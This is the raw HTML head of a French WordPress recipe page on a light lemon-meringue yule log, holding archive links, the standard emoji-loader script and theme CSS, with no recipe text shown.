

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/
body_size: 14001
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Bûche légère façon tarte au citron meringué : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="https://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="https://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="https://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='https://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='https://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='https://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='https://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='https://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='https://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='https://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='https://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='https://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='https://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='https://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='https://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='https://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='https://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='https://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='https://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='https://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='https://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='https://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='https://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='https://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='https://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='https://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='https://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='https://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='https://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='https://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='https://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='https://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='https://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='https://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='https://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='https://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='https://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='https://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='https://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='https://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='https://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='https://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='https://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='https://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='https://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='https://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='https://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='https://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='https://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='https://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='https://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='https://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='https://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='https://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='https://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='https://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='https://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='https://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='https://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='https://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='https://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='https://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='https://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='https://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='https://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='https://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='https://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='https://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='https://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='https://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='https://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='https://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='https://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='https://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='https://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='https://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='https://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='https://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='https://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='https://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='https://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='https://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='https://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='https://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='https://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='https://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='https://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='https://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='https://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='https://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='https://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='https://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='https://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='https://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='https://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='https://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='https://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='https://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='https://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='https://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='https://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='https://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='https://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='https://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='https://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='https://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='https://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='https://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='https://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='https://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='https://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='https://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='https://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='https://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='https://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='https://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='https://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='https://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='https://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='https://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='https://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='https://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='https://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='https://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='https://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='https://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='https://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='https://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='https://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='https://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='https://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='https://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='https://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='https://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Bûche légère façon tarte au citron meringué Flux des commentaires" href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
